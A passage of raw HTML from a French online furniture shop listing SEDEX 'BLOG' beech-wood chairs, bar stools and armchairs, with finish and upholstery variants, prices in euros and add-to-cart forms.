class="color" title="63-Chêne moka" style="background-color: 63chenemoka" ><span class="sr-only">63-Chêne moka</span></a> <a href="https://www.100chaises.fr/2323-63421-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/3453-sedex_vernis_ou_peinture-ral_au_choix" class="color" title="RAL au choix" style="background-image: url(/img/co/3453.jpg)" ><span class="sr-only">RAL au choix</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2323-63417-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir">Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel et massif, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition possible sur demande peinture gamme RAL au choix. Mobilier empilable avec tampons plastiques de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2323&amp;id_product_attribute=63417" method="post"><input type="hidden" name="id_product" value="2323"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58769-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg"><meta itemprop="name" content="Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture."/><meta itemprop="url" content="https://www.100chaises.fr/2323-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html"/><meta itemprop="description" content="Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel et massif, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition possible sur demande peinture gamme RAL au choix. Mobilier empilable avec tampons plastiques de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="321.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2324" data-id-product-attribute="63439"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58796-home_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Chaise bois BLOG, structure bois de hêtre vernis naturel, assise cuir noir." data-full-size-image-url="https://www.100chaises.fr/58796-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html">Chaise bois BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">SEDX-BLOG-8550</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel"> <span class="product-price" content="411.84">411,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2324-63431-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/2324-63438-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/2324-63448-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2324-63432-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2223-sedex_cuir_synthetique_2015-marron_t1_367/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Marron - T1/367" style="background-color: marron367" ><span class="sr-only">Marron - T1/367</span></a> <a href="https://www.100chaises.fr/2324-63433-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/2324-63434-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/2324-63435-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/2324-63436-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2313-sedex_cuir_synthetique_2015-sable_t1_310" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/2324-63437-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/3432-sedex_cuir_synthetique_2015-taupe_t1_389" class="color" title="Taupe - T1/389" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel massif, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2324&amp;id_product_attribute=63439" method="post"><input type="hidden" name="id_product" value="2324"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58796-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg"><meta itemprop="name" content="Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"/><meta itemprop="description" content="Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel massif, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="411.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2317" data-id-product-attribute="63500"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58891-home_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" alt="Tabouret de bar bois BLOG, structure hêtre blanchi, pour collectivités, CHR." data-full-size-image-url="https://www.100chaises.fr/58891-thickbox_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2317-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html">Tabouret de bar BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDX-BLOG-8555</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"> <span class="product-price" content="390.24">390,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2317-63501-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2317-63502-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2272-sedex_vernis_ou_peinture-58_hetre_moka" class="color" title="58-Hêtre moka" style="background-color: 58hetremoka" ><span class="sr-only">58-Hêtre moka</span></a> <a href="https://www.100chaises.fr/2317-63503-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2317-63504-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2274-sedex_vernis_ou_peinture-61_chene_blanchi" class="color" title="61-Chêne blanchi" style="background-color: 61cheneblanc" ><span class="sr-only">61-Chêne blanchi</span></a> <a href="https://www.100chaises.fr/2317-63505-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2275-sedex_vernis_ou_peinture-62_chene_naturel" class="color" title="62-Chêne naturel" style="background-color: 62chenenaturel" ><span class="sr-only">62-Chêne naturel</span></a> <a href="https://www.100chaises.fr/2317-63506-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2276-sedex_vernis_ou_peinture-63_chene_moka" class="color" title="63-Chêne moka" style="background-color: 63chenemoka" ><span class="sr-only">63-Chêne moka</span></a> <a href="https://www.100chaises.fr/2317-63507-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/3453-sedex_vernis_ou_peinture-ral_au_choix" class="color" title="RAL au choix" style="background-image: url(/img/co/3453.jpg)" ><span class="sr-only">RAL au choix</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2317-63500-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">Tabouret de bar BLOG, piétement 4 pieds, structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm., avec repose pieds. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition structure possible sur demande peinture gamme RAL au choix. Avec tampons...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2317&amp;id_product_attribute=63500" method="post"><input type="hidden" name="id_product" value="2317"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58891-large_default/tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg"><meta itemprop="name" content="Tabouret de bar BLOG, structure bois de hêtre massif, finition vernis ou peinture."/><meta itemprop="url" content="https://www.100chaises.fr/2317-tabouret-de-bar-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html"/><meta itemprop="description" content="Tabouret de bar BLOG, piétement 4 pieds, structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre, épaisseur 10 mm., avec repose pieds. Finition vernis hêtre blanchi, naturel, moka, noir ou vernis aspect chêne blanchi, naturel, moka. Autre finition structure possible sur demande peinture gamme RAL au choix. Avec tampons..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="390.24"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2325" data-id-product-attribute="63484"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2325-63484-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58862-home_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Fauteuil bois BLOG, structure bois de hêtre teinté noir, assise garnie cuir rouge lit de vin." data-full-size-image-url="https://www.100chaises.fr/58862-thickbox_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2325-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html">Fauteuil bois BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2325-63484-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2273-sedex_vernis_ou_peinture-59_hetre_noir">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2325-63484-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2273-sedex_vernis_ou_peinture-59_hetre_noir">SEDX-BLOG-8551</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2325-63484-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2273-sedex_vernis_ou_peinture-59_hetre_noir"> <span class="product-price" content="411.84">411,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2325-63465-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2325-63465-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/2325-63474-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2325-63466-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/2325-63467-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/2325-63468-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2223-sedex_cuir_synthetique_2015-marron_t1_367/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Marron - T1/367" style="background-color: marron367" ><span class="sr-only">Marron - T1/367</span></a> <a href="https://www.100chaises.fr/2325-63483-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2325-63469-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/2325-63470-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/2325-63471-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/2325-63472-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2313-sedex_cuir_synthetique_2015-sable_t1_310" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/2325-63473-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/3432-sedex_cuir_synthetique_2015-taupe_t1_389" class="color" title="Taupe - T1/389" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2325-63484-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2273-sedex_vernis_ou_peinture-59_hetre_noir">Fauteuil bois BLOG, piétement 4 pieds et structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane,&nbsp;habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autre finition structure possible peinture gamme RAL ou vernis. Mobilier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2325&amp;id_product_attribute=63484" method="post"><input type="hidden" name="id_product" value="2325"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58862-large_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg"><meta itemprop="name" content="Fauteuil bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2325-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"/><meta itemprop="description" content="Fauteuil bois BLOG, piétement 4 pieds et structure en bois de hêtre massif naturel, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane,&nbsp;habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autre finition structure possible peinture gamme RAL ou vernis. Mobilier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="411.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2326" data-id-product-attribute="63496"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58880-home_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" alt="Fauteuil bois BLOG, structure bois de hêtre vernis blanchi." data-full-size-image-url="https://www.100chaises.fr/58880-thickbox_default/fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2326-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html">Fauteuil bois BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2326-63496-fauteuil-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi">SEDEX</a></div><div class="product-reference text-muted"> <a 